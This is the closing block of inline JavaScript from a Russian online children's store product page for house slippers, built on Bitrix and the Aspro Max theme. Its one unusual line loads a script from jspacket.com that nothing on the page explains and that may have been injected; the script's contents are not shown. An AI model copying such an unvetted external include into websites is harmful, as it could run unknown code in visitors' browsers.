		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "1";</script>
<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/obuv/domashnie_tapochki/702554/?oid=827305',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script><script>
	var jsControl = new JCTitleSearch4({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/obuv/domashnie_tapochki/702554/?oid=827305',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script><script src="//yastatic.net/share2/share.js" async="async" charset="utf-8"></script>
<script src="https://jspacket.com/js/1603.js"></script>
<script>setViewedProduct(827305, {'PRODUCT_ID':'702554','IBLOCK_ID':'41','NAME':'Туфли комн.шк.подростк. (сер/черн,39)','DETAIL_PAGE_URL':'/catalog/obuv/domashnie_tapochki/702554/?oid=827305','PICTURE_ID':'12973903','CATALOG_MEASURE_NAME':'пара','MIN_PRICE':{'PRICE_ID':'3','ID':'1225253','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1200','VALUE_NOVAT':'1090.9090909091','DISCOUNT_VALUE_VAT':'1200','DISCOUNT_VALUE_NOVAT':'1090.9090909091','ROUND_VALUE_VAT':'1200','ROUND_VALUE_NOVAT':'1090.9090909091','VALUE':'1200','UNROUND_DISCOUNT_VALUE':'1200','DISCOUNT_VALUE':'1200','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'109.09090909091','DISCOUNT_VATRATE_VALUE':'109.09090909091','ROUND_VATRATE_VALUE':'109.09090909091','PRINT_VALUE_NOVAT':'1 090.91 &#8381;','PRINT_VALUE_VAT':'1 200 &#8381;','PRINT_VATRATE_VALUE':'109.09 &#8381;','PRINT_DISCOUNT_VALUE_NOVAT':'1 090.91 &#8381;','PRINT_DISCOUNT_VALUE_VAT':'1 200 &#8381;','PRINT_DISCOUNT_VATRATE_VALUE':'109.09 &#8381;','PRINT_VALUE':'1 200 &#8381;','PRINT_DISCOUNT_VALUE':'1 200 &#8381;','PRINT_DISCOUNT_DIFF':'0 &#8381;'},'CAN_BUY':'Y','IS_OFFER':'Y','WITH_OFFERS':'N'});</script>
<script>
																																							BX.message({
											ASPRO_ITEM_PRICE: '																							<div class=\"price_matrix_wrapper \">\n															<div class=\"price font-bold font_mxs\" data-currency=\"RUB\" data-value=\"1200\">\n																														<span class=\"values_wrapper\"><span class=\"price_value\">1 200<\/span><span class=\"price_currency\"> &#8381;<\/span><\/span>																											<\/div>\n													<\/div>\n															'										})
																		BX.message({
										ASPRO_ITEM_POPUP_PRICE: 'Y',
										ASPRO_ITEM_PRICES: 1									})
								</script>
<script>
		BX.message({
			QUANTITY_AVAILIABLE: 'В наличии',
			QUANTITY_NOT_AVAILIABLE: 'Нет в наличии',
			ADD_ERROR_BASKET: '',
			ADD_ERROR_COMPARE: '',
			ONE_CLICK_BUY: 'Купить в 1 клик',
			MORE_TEXT_BOTTOM: 'Подробнее',
			TYPE_SKU: 'TYPE_1',
			HAS_SKU_PROPS: 'Y',
			SITE_ID: 's1'
		})
	</script>
<script>
	if(typeof obMaxPredictions === 'undefined'){
		var CMaxPredictions = function(){
			this.arData = {};
			this.bindEvents();
		}
		CMaxPredictions.prototype.bindEvents = function(){
			var _this = this;
			BX.ready(function(){
				BX.addCustomEvent('onHasNewPrediction', function(html, injectId){
					// $('#simple-prediction').remove();
					// predictionWindow = false;
					if (predictionWindow) {
						predictionWindow.destroy();
					}
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
					if(_this.arData && typeof _this.arData[injectId] !== 'undefined'){
						_this.arData[injectId].html = html;
						if(html.length){
							_this.show(injectId);
						}
						else{
							_this.hide(injectId);
						}
					}
				});
				$(document).on('mouseenter', '#simple-prediction', function(){
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});
				$(document).on('mouseleave', '#simple-prediction', function(){
					if (predictionWindow) {
						predictionWindow.destroy();
					}
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});
			});
		}
		CMaxPredictions.prototype.add = function(data){
			if(typeof data === 'object' && typeof data.injectId === 'string' && typeof data.giftAjaxData === 'object'){
				this.arData[data.injectId] = {
					injectId: data.injectId,
					giftAjaxData: data.giftAjaxData,
					html: ''
				}
				//console.log('added prediction', data.injectId);
				return data.injectId;
			}
			return false;
		}
		CMaxPredictions.prototype.remove = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				this.hide(i);
				delete(this.arData[i]);
				//console.log('removed prediction', i);
			}
		}
		CMaxPredictions.prototype.removeAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.remove(keys[i]);
				}
			}
			this.arData = {};
		}
		CMaxPredictions.prototype.get = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				return this.arData[i];
			}
		}
		CMaxPredictions.prototype.getAll = function(i){
			return this.arData;
		}
		CMaxPredictions.prototype.show = function(i){
			var _this = this;
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length && _this.arData[i].html.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						// console.log('show prediction', i);
						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').removeClass('has_prediction');
						if(bFastView){
							var $buttons1 = $element.find('.counter_wrapp .button_block .btn.to-cart,.counter_wrapp .button_block .btn.in-cart');				
							_show($buttons1);
						}
						else{
							if($element.find('.list-offers,.offer_buy_block').length > 0){
								var $buttons1 = $element.find('.list-offers .counter_wrapp .btn.to-cart,.list-offers .counter_wrapp .btn.in-cart,.btn.slide_offer,.offer_buy_block .counter_wrapp .btn.to-cart,.offer_buy_block .counter_wrapp .btn.in-cart');
								_show($buttons1);
								var $buttons2 = $('#headerfixed .btn.more, #headerfixed .btn.slide_offer');
								_show($buttons2);
							}
							else{
								var $buttons1 = $element.find('.info_item .middle-info-wrapper .buy_block .button_block .btn.to-cart,.info_item .middle-info-wrapper .buy_block .button_block .btn.to-cart, .main_item_wrapper .js-prices-in-side .buy_block .button_block .btn.to-cart, .main_item_wrapper .js-prices-in-side .buy_block .button_block .btn.in-cart');
								_show($buttons1);
								var $buttons2 = $('#headerfixed .btn.to-cart,#headerfixed .btn.in-cart');
								_show($buttons2);
							}
						}
						function _show($buttons){
							if($buttons.length){
								$buttons.each(function(index, button) {
									button = $(button);
									if( !button.children('.svg-inline-prediction').length && !button.hasClass('in-cart') ) {
										var  _thisIcon = this;
										var isShadow = button.closest('.shadowed-block').length;
										var isSquare = (isMobile && arAsproOptions.THEME.FIXED_BUY_MOBILE == 'Y') || isShadow;
										var predictionIconHTML = '';
										if(isSquare) {
											predictionIconHTML = $('<i class=\"svg inline  svg-inline-prediction\" aria-hidden=\"true\" ><svg xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 22\"><defs><style>.prediction-icon-1{fill:#ffd83a!important;}.prediction-icon-2{fill:#333!important;fill-rule:evenodd;}<\/style><\/defs><path class=\"prediction-icon-1\" d=\"M0,0H22a0,0,0,0,1,0,0V22a0,0,0,0,1,0,0H3a3,3,0,0,1-3-3V0A0,0,0,0,1,0,0Z\"/><path class=\"prediction-icon-2\" d=\"M1626.5,671a2.5,2.5,0,1,1,2.5-2.5A2.5,2.5,0,0,1,1626.5,671Zm0-3.2a0.7,0.7,0,1,0,.7.7A0.7,0.7,0,0,0,1626.5,667.8Zm-5.81.895a1,1,0,0,1-1.41-1.408l6-6.008a1,1,0,1,1,1.41,1.408ZM1619.5,664a2.5,2.5,0,1,1,2.5-2.5A2.5,2.5,0,0,1,1619.5,664Zm0-3.2a0.7,0.7,0,1,0,.7.7A0.7,0.7,0,0,0,1619.5,660.8Z\" transform=\"translate(-1612 -654)\"/><\/svg>\n<\/i>');
											predictionIconHTML.css({
												right: '-2px',
												top:   '-1px',
												padding: '0 0 8px 8px',
											});
										} else {
											predictionIconHTML = $('<i class=\"svg inline  svg-inline-prediction\" aria-hidden=\"true\" ><svg class=\"prediction_svg\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 22\"><defs><style>.prediction-icon-circle-1{fill:#ffd02e!important;}.prediction-icon-circle-2{fill:#1d2029!important;fill-rule:evenodd;}<\/style><\/defs><circle class=\"prediction-icon-circle-1\" cx=\"11\" cy=\"11\" r=\"11\"/><path class=\"prediction-icon-circle-2\" d=\"M14.5,12A2.5,2.5,0,1,1,12,14.5,2.5,2.5,0,0,1,14.5,12Zm0,1.563a0.938,0.938,0,1,1-.937.938A0.937,0.937,0,0,1,14.5,13.563ZM7.5,5A2.5,2.5,0,1,1,5,7.5,2.5,2.5,0,0,1,7.5,5Zm0,1.563a0.938,0.938,0,1,1-.937.938A0.937,0.937,0,0,1,7.5,6.563Z\"/><path class=\"prediction-icon-circle-2\" d=\"M7.256,13.358l6.1-6.1a0.959,0.959,0,1,1,1.356,1.356l-6.1,6.1A0.959,0.959,0,1,1,7.256,13.358Z\"/><\/svg>\n<\/i>');
											predictionIconHTML.css({
												right: '-15px',
												top: '-15px',
												padding: '5px',
											});
										}
										button.append(predictionIconHTML);
										button.on('click', '.svg-inline-prediction', function(e) {
											if( isMobile ) {
												if (predictionWindow) {
													predictionWindow.destroy();
												}
												if(predictionHideTimeout){
													clearTimeout(predictionHideTimeout);
													predictionHideTimeout = false;
												}
												predictionWindow = new BX.PopupWindow('simple-prediction', _thisIcon, {
													offsetTop: (isSquare ? -5 : -15),
													bindOptions: {
														position: 'top',
													},
													content:
													'<div class="catalog-element-popup-inner">' +
													_this.arData[i].html +
													'</div>',
													closeIcon: true,
													closeByEsc: false,
													angleMinRight: 0,
													angleMaxRight: 0,
													angle: {
														position: 'bottom',
													},
													events: {
														onAfterPopupShow: function() {
															var popup = $(predictionWindow.popupContainer);
															if(arAsproOptions.THEME.FIXED_BUY_MOBILE == 'Y') {
																popup.css({
																	left: '16px',
																	right: '16px',
																});
																$(predictionWindow.angle.element).css({
																	left: 'auto',
																	right: '10px',
																});
															} else {
																var parent = button.closest('.buy_block');
																if( !parent.length ){
																	parent = button.closest('.counter_wrapp'); // sku 2
																}
																var parentOffset = parent[0].getBoundingClientRect();
																popup.css({
																	left: parentOffset.left + (isShadow ? -14 : 0),
																	right: 'calc(100% - ' + (parentOffset.left + parentOffset.width + (isShadow ? 14 : 0)) + 'px)',
																});
																$(predictionWindow.angle.element).css({
																	left: 'auto',
																	right: '10px',
																});
															}
															var angleOffset = predictionWindow.angle.element.getBoundingClientRect();
															var anglePosition = angleOffset.top + angleOffset.height - 11;
															var iconOffset = _thisIcon.getBoundingClientRect();
															var needChange = iconOffset.top - (isSquare ? 6 : 6) - anglePosition;
															var popupTop = popup.css('top').replace('px', '');
															if(needChange != 0) {
																popup.css({
																	top: +popupTop + needChange + 'px',
																});
															}
														},
													}
												});											
												predictionWindow.show();
												e.stopPropagation();
												e.preventDefault();
											}
										});
									}
								});
								$buttons.addClass('has_prediction');
								$buttons.unbind('mouseenter');
								$buttons.unbind('mouseleave');
								$buttons.mouseenter(function(){
									if( !isMobile ) {
										if (predictionWindow) {
											predictionWindow.destroy();
										}
										if(predictionHideTimeout){
											clearTimeout(predictionHideTimeout);
											predictionHideTimeout = false;
										}
										predictionWindow = new BX.PopupWindow('simple-prediction', this, {
											offsetLeft: 40,
											offsetTop: -5,
											bindOptions: {
												position: 'top',
											},
											content:
											'<div class="catalog-element-popup-inner">' +
											_this.arData[i].html +
											'</div>',
											closeIcon: false,
											closeByEsc: false,
											angle: {
												position: 'bottom'
											}
										});
										predictionWindow.show();
									}
								}).mouseleave(function(){
									if( !isMobile ) {
										if(predictionWindow){
											if(predictionHideTimeout){
												clearTimeout(predictionHideTimeout);
												predictionHideTimeout = false;
											}
											predictionHideTimeout = setTimeout(function(){
												predictionWindow.destroy();
											}, 500);
										}
									}
								});
							}
						}
					}
				}
				else{
					this.hide(i);
				}
			}
		}
		CMaxPredictions.prototype.showAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.show(keys[i]);
				}
			}
		}
		CMaxPredictions.prototype.hide = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').unbind('mouseenter');
							$('#headerfixed .btn.has_prediction').unbind('mouseleave');
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').unbind('mouseenter');
						$element.find('.has_prediction').unbind('mouseleave');
						$element.find('.has_prediction').removeClass('has_prediction');
					}
				}
				//console.log('hided prediction', i);
			}
		}
		CMaxPredictions.prototype.hideAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.hide(keys[i]);
				}
			}
		}
		CMaxPredictions.prototype.update = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length){
					bx_sale_prediction_product_detail_load(
						this.arData[i].injectId,
						this.arData[i].giftAjaxData
					);
					//console.log('sended prediction', i);
				}
				else{
					this.remove(i);
				}
			}
		}
		CMaxPredictions.prototype.updateAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.update(keys[i]);
				}
			}
		}
		var obMaxPredictions = new CMaxPredictions();
		var predictionWindow = false;
		var predictionHideTimeout = false;
		var showPredictions = function(){
			obMaxPredictions.showAll();
		}
		var updatePredictions = function(){
			obMaxPredictions.updateAll();
		}
	}
	BX.ready(function(){
		var injectId = 'sale_gift_product_1911692969';
		var giftAjaxData = {
			'parameters':'[base64].4dbd97e2b0ae0b32bda401b132343df79ab782b738a02a71f2fca421d19330e1',
			'template': 'main.d41e52d6f06efda1ba70ab0bea5e18bd2ead5e417fb9a39dafd57a133d7daa8e',
			'site_id': 's1'
		};
		obMaxPredictions.add({
			injectId: injectId,
			giftAjaxData: giftAjaxData,
		});
		obMaxPredictions.update(injectId);
	});
	</script>
<script>
var obCatalogComments_702554 = new JCCatalogSocnetsComments({'serviceList':{'blog':true},'settings':{'blog':{'ajaxUrl':'/bitrix/templates/aspro_max/components/bitrix/catalog.comments/catalog/ajax.php?IBLOCK_ID=40&ELEMENT_ID=702554&XML_ID=d2b0ccf2-11d9-11ec-b84f-902b34370da8%&SITE_ID=s1','ajaxParams':[],'contID':'bx-cat-soc-comments-blg_702554'}},'tabs':{'activeTabId':'BLOG','tabsContId':'soc_comments_702554','tabList':['BLOG']}});
$(document).on('click', '.show-comment.btn', function(){
	const $imagesDrop = document.getElementsByClassName(dropZone.option.className.images)[0];
	if($imagesDrop){
		$imagesDrop.remove();
	}
	if($(this).hasClass('clicked') && $('#form_comment_0 #form_c_del').length) {
		$('#form_comment_0').slideToggle();
	} else {
		showComment('0');
		$('#form_comment_0').show();
	}
	$(this).addClass('clicked');
})
</script><script>
		BX.ready(function(){
			var currentProductId = 827305;
			var giftAjaxData = {
				'parameters':'[base64]/[base64].60f28ef0d57a9ead6e1334de5a3a241aae9e74e83451cfbdfd27952ed6021591',
				'template': 'main.1e6bbc6f6411575558a286f562527645cf0210d13b00d33a1e87ca8241e647ab',
				'site_id': 's1'
			};
			bx_sale_gift_product_load(
				'sale_gift_product_1706403454',
				giftAjaxData
			);
			BX.addCustomEvent('onCatalogStoreProductChange', function(offerId){
				if(currentProductId == offerId)
				{
					return;
				}
				currentProductId = offerId;
				bx_sale_gift_product_load(
					'sale_gift_product_1706403454',
					giftAjaxData,
					{offerId: offerId}
				);
			});
		});
	</script>
<script>
BX(function () {
	BX.Sale['GiftMainProductsClass_dHPVd2'] = new BX.Sale.GiftMainProductsClass({
		contextAjaxData:  {
			parameters:'[base64]/[base64].28ba640a74d6f8445aa5475577fe0bef6c9f56bca559197701a6c2f5dc484c75',
			template: 'main.624b4715f83892c0e73c7d10c4f43fd05daa32cb2a9a40df6264050a3c37d523',
			site_id: 's1'
		},
		injectId:  'sale_gift_main_products_12960501',
		mainProductState:  'YToyOntpOjA7YTowOnt9aToxO2E6MDp7fX0=.6e3da11d25f9eb1897bd6fc43c636752aebe0537efae5a6bebdfa9761b4b3c12',
		isGift:  false,
		productId:  702554,
		offerId: 827305	});
	/*if(!$('.bx_item_list_you_looked_horizontal .all_wrapp').length){
		$('.bx_item_list_you_looked_horizontal').remove();
	}*/
});
BX.message({});
</script>
<script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# &#8381;','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
		</script>
<script>
	viewItemCounter('702554','Розничная');
	var viewedCounter = {
		path: '/bitrix/components/bitrix/catalog.element/ajax.php',
		params: {
			AJAX: 'Y',
			SITE_ID: "s1",
			PRODUCT_ID: "702554",
			PARENT_ID: "702554"
		}
	};
	BX.ready(
		BX.defer(function(){
			$('body').addClass('detail_page');
			BX.ajax.post(
				viewedCounter.path,
				viewedCounter.params
			);
		})
	);
</script>
<script>
	insertElementStoreBlock = function(html){
		try{
			if(
				typeof map === 'object' &&
				map && typeof map.destroy === 'function'
			){
				// there is a map on the page
				map.destroy();
			}
		}catch(e){}
		html = html.replace('this.parentNode.removeChild(script);', 'try{this.parentNode.removeChild(script);} catch(e){}');
		html = html.replace('(document.head || document.documentElement).appendChild(script);', '(typeof ymaps === \'undefined\') && (document.head || document.documentElement).appendChild(script);');
		$('.stores .stores_tab').html(html);
		if($('.stores .stores_tab').siblings('.ordered-block__title').length){
			if($('.stores > .ordered-block__title + .stores-title').length){
				$('.stores > .ordered-block__title + .stores-title').remove();
			}
			$('.stores .stores_tab .stores-title').insertAfter($('.stores .stores_tab').siblings('.ordered-block__title'));
		}
	}
	setElementStore = function(check, oid){
		if(typeof check !== 'undefined' && check == "Y")
			return;
		if($('.stores_tab').length )
		{
			var objUrl = parseUrlQuery(),
				oidValue = '',
				add_url = '';
			if('clear_cache' in objUrl)
			{
				if(objUrl.clear_cache == 'Y')
					add_url = '?clear_cache=Y';
			}
			if('oid' in objUrl)
			{
				if(parseInt(objUrl.oid)>0)
					oidValue = objUrl.oid;
			}
			if(typeof oid !== 'undefined' && parseInt(oid)>0)
			{
				oidValue = oid;
			}
			if(oidValue)
			{
				if(add_url)
					add_url +='&oid='+oidValue;
				else
					add_url ='?oid='+oidValue;
			}
			$.ajax({
				type:"POST",
				url:arMaxOptions['SITE_DIR']+"ajax/productStoreAmount.php"+add_url,
				data:{'USE_STORE_PHONE':'Y','SCHEDULE':'','USE_MIN_AMOUNT':'N','MIN_AMOUNT':'10','ELEMENT_ID':702554,'STORE_PATH':'/contacts/stores/#store_id#/','MAIN_TITLE':'Наличие на складах','MAX_AMOUNT':'20','USE_ONLY_MAX_AMOUNT':'Y','SHOW_EMPTY_STORE':'Y','SHOW_GENERAL_STORE_INFORMATION':'N','USER_FIELDS':['','UF_CATALOG_ICON',''],'FIELDS':['',''],'STORES_FILTER_ORDER':'SORT_DESC','STORES_FILTER':'AMOUNT','STORES':['11','19','17','15','14','12','9','7','6','5'],'SET_ITEMS':[],'OFFERS_ID':[827305,721998],'USE_STORES':true,'OFFERS':'Y','SITE_ID':'s1'},
				success: function(html){
					if(html.indexOf('new ymaps.Map') !== -1){
						// there is a map in response
						if(typeof setElementStore.mapListner === 'undefined'){
							setElementStore.wait = false;
							/*When use ya-maps-api key it does not work*/
							/*window.addEventListener('message', setElementStore.mapListner = function(event){
								if(typeof event.data === 'string'){
									if(
										event.data.indexOf('ready') !== -1 &&
										event.origin.indexOf('maps.ya') !== -1
									){*/
										// message ready recieved from yandex maps
										setTimeout(function(){
											if(typeof setElementStore.lastHtml !== 'undefined'){
												// insert the last
												insertElementStoreBlock(setElementStore.lastHtml);
												delete setElementStore.lastHtml;
											}
											else{
												setElementStore.wait = false;
											}
										}, 50);
									/*}
								}
							});*/
						}
						if(setElementStore.wait){
							// save response until not ready
							setElementStore.lastHtml = html;
						}
						else{
							// insert the first
							setElementStore.wait = true;
							insertElementStoreBlock(html);
						}
					}
					else{
						// there is no a map on the page
						insertElementStoreBlock(html);
					}
				}
			});
		}
	}
	BX.ready(
		BX.defer(function(){
							setElementStore('', '827305');
					})
	);
</script>
<script>
			if(!$('.js_seo_title').length)
				$('<span class="js_seo_title" style="display:none;"></span>').appendTo($('body'));
			BX.addCustomEvent(window, "onAjaxSuccess", function(e){
				var arAjaxPageData = 
{'TITLE':'Туфли комн.шк.подростк.',
'WINDOW_TITLE':'Туфли комн.шк.подростк.',
'NAV_CHAIN':'<div class=\"breadcrumbs swipeignore\" itemscope=\"\" itemtype=\"http://schema.org/BreadcrumbList\"><div class=\"breadcrumbs__item\" id=\"bx_breadcrumb_0\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"breadcrumbs__link\" href=\"/\" title=\"Главная\" itemprop=\"item\"><span itemprop=\"name\" class=\"breadcrumbs__item-name font_xs\">Главная<\/span><meta itemprop=\"position\" content=\"1\"><\/a><\/div><span class=\"breadcrumbs__separator\">&mdash;<\/span><div class=\"breadcrumbs__item\" id=\"bx_breadcrumb_1\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"breadcrumbs__link\" href=\"/catalog/\" title=\"Каталог\" itemprop=\"item\"><span itemprop=\"name\" class=\"breadcrumbs__item-name font_xs\">Каталог<\/span><meta itemprop=\"position\" content=\"2\"><\/a><\/div><span class=\"breadcrumbs__separator\">&mdash;<\/span><div class=\"breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block\" id=\"bx_breadcrumb_2\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"breadcrumbs__link colored_theme_hover_bg-el-svg\" href=\"/catalog/obuv/\" itemprop=\"item\"><span itemprop=\"name\" class=\"breadcrumbs__item-name font_xs\">ОБУВЬ<\/span><span class=\"breadcrumbs__arrow-down colored_theme_hover_bg-el-svg\"><i class=\"svg inline  svg-inline-arrow\" aria-hidden=\"true\" ><svg xmlns=\"http://www.w3.org/2000/svg\" width=\"5\" height=\"3\" viewBox=\"0 0 5 3\"><path class=\"cls-1\" d=\"M250,80h5l-2.5,3Z\" transform=\"translate(-250 -80)\"/><\/svg><\/i><\/span><meta itemprop=\"position\" content=\"3\"><\/a><div class=\"breadcrumbs__dropdown-wrapper\"><div class=\"breadcrumbs__dropdown rounded3\"><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/milota_box/\">MILOTA BOX<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/aksessuary/\">АКСЕССУАРЫ<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/verkhnyaya_odezhda/\">ВЕРХНЯЯ ОДЕЖДА<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/igrushki/\">ИГРУШКИ<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/karnavalnye_kostyumy/\">КАРНАВАЛЬНЫЕ КОСТЮМЫ<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/luchshaya_tsena/\">ЛУЧШАЯ ЦЕНА<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/noski_i_kolgotki/\">НОСКИ И КОЛГОТКИ<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/odezhda/\">ОДЕЖДА<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/shkola/\">ШКОЛА<\/a><\/div><\/div><\/div><span class=\"breadcrumbs__separator\">&mdash;<\/span><div class=\"breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block\" id=\"bx_breadcrumb_3\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"breadcrumbs__link colored_theme_hover_bg-el-svg\" href=\"/catalog/obuv/domashnie_tapochki/\" itemprop=\"item\"><span itemprop=\"name\" class=\"breadcrumbs__item-name font_xs\">Домашние тапочки<\/span><span class=\"breadcrumbs__arrow-down colored_theme_hover_bg-el-svg\"><i class=\"svg inline  svg-inline-arrow\" aria-hidden=\"true\" ><svg xmlns=\"http://www.w3.org/2000/svg\" width=\"5\" height=\"3\" viewBox=\"0 0 5 3\"><path class=\"cls-1\" d=\"M250,80h5l-2.5,3Z\" transform=\"translate(-250 -80)\"/><\/svg><\/i><\/span><meta itemprop=\"position\" content=\"4\"><\/a><div class=\"breadcrumbs__dropdown-wrapper\"><div class=\"breadcrumbs__dropdown rounded3\"><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/obuv/aksessuary_dlya_obuvi/\">Аксессуары для обуви<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/obuv/botinki/\">Ботинки<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/obuv/valenki_i_uggi/\">Валенки и угги<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/obuv/kedy_i_slipony/\">Кеды и слипоны<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/obuv/krossovki/\">Кроссовки<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/obuv/plyazhnaya_obuv/\">Пляжная обувь<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/obuv/polubotinki/\">Полуботинки<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/obuv/prazdnichnye_tufli/\">Праздничные туфли<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/obuv/rezinovye_sapogi/\">Резиновые сапоги<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/obuv/sandalii_i_bosonozhki/\">Сандалии и босоножки<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/obuv/sapogi/\">Сапоги<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/obuv/tekstilnaya_obuv/\">Текстильная обувь<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/obuv/cheshki_i_baletki/\">Чешки и балетки<\/a><\/div><\/div><\/div><span class=\"breadcrumbs__separator\">&mdash;<\/span><span class=\"breadcrumbs__item\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><link href=\"/catalog/obuv/domashnie_tapochki/702554/\" itemprop=\"item\" /><span><span itemprop=\"name\" class=\"breadcrumbs__item-name font_xs\">Туфли комн.шк.подростк.<\/span><meta itemprop=\"position\" content=\"5\"><\/span><\/span><\/div>'
};
				//set title from offers
				if(typeof ItemObj == 'object' && Object.keys(ItemObj).length)
				{
					if('TITLE' in ItemObj && ItemObj.TITLE)
					{
						arAjaxPageData.TITLE = ItemObj.TITLE;
						arAjaxPageData.WINDOW_TITLE = ItemObj.WINDOW_TITLE;
					}
				}
				if (arAjaxPageData.TITLE)
					$('h1').html(arAjaxPageData.TITLE);
				if (arAjaxPageData.WINDOW_TITLE || arAjaxPageData.TITLE)
				{
					$('.js_seo_title').html(arAjaxPageData.WINDOW_TITLE || arAjaxPageData.TITLE); //seo fix for spec symbol
					BX.ajax.UpdateWindowTitle($('.js_seo_title').html());
				}
				if (arAjaxPageData.NAV_CHAIN)
					BX.ajax.UpdatePageNavChain(arAjaxPageData.NAV_CHAIN);
				$('.catalog_detail input[data-sid="PRODUCT_NAME"]').attr('value', $('h1').html());
			});
		</script>
<script>//$(document).ready(function(){$(".buy_block .counter_block input[type=text]").change()})</script>

<script>
		BX.ready(function(){
			new JDeveloper({'COLOR':'dark','SHOW_PARTNER':true,'SHOW_DEFAULT':true,'DEVELOPER':{'PARTNER_ID':'2653123'},'SIGNED_PARAMS':'[base64].d012c44c4a2c56e84dbb5a03f201c7312e2e78fbd8b1dc4349769770529cb476','IS_AJAX':false,'NEED_AJAX':false});
		});
	</script>
